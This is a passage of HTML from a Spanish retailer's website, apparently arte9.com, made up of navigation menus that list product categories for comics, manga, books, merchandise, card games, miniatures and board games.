mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
